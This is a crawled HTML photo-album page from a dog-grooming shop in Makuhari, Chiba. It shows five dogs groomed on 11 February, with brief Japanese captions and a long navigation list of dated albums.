

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/512529
body_size: 13052
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 2月11日(金)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>2月11日(金)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mシュナウザーのマイルくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/220212092201-6206fda958fd3_l.jpg' alt='A336FEAD-5BCB-418F-94C6-094C1E3CC9E1.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングとマイクロバブルバスに入りに来てくれたマイルくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mダックスのももちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/220212091611-6206fc4b8da33_l.jpg' alt='6592AF77-0FC7-4B8A-886B-002C6DBF973B.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたももちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mダックスのここちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/220212091329-6206fba9020ef_l.jpg' alt='18F438D0-B40F-4D88-9149-1191F2B969AB.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたここちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのジョイくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/220212091148-6206fb443540d_l.jpg' alt='53C467D6-FCEA-43B2-B7BA-B009A492DC6F.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたジョイくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          柴犬のとらくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/220212091055-6206fb0fc665b_l.jpg' alt='29F9334D-793C-4B9F-8074-3FF73A18BE27.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーに来てくれたとらくん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/512529" class='chk'>1</a> <a href="/photo/album/512529/page/2">2</a>  <a href="/photo/album/512529/page/3">3</a> <a href="/photo/album/512529/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
